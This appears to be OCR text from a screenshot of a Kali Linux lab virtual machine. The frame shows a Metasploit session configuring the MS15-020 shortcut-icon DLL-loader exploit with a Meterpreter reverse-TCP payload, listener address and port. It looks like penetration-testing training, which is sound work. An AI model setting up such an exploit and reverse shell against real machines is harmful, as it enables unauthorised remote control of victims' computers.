 kali 2016 - VMware Workstation
File Edit View VM Tabs Help
Home BKAD-DC12R2-01 BKAD-SRV12R2-02 Windows 7-130 kali 2016 Windows Server 2k3 Windows Server 2008
Applications Places Terminal Wed 16:13 1
root@kali: ~
File Edit View Search Terminal Help
SHARE no Share (Default Random)
SRVHOST 0.0.0.0 yes The local host to listen on. This mus
t be an address on the local machine or 0.0.0.0
SRVPORT 445 yes The local port to listen on.
v5.py
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 192.168.73.100 yes The listen address
LPORT 4444 yes The listen port
MacroShop-master.
zip
Exploit target:
MacroShop-master
Id Name
-- ----
0 Automatic
msf exploit(ms15_020_shortcut_icon_dllloader) > set SRVHOST
To return to your computer, press Ctrl+Alt.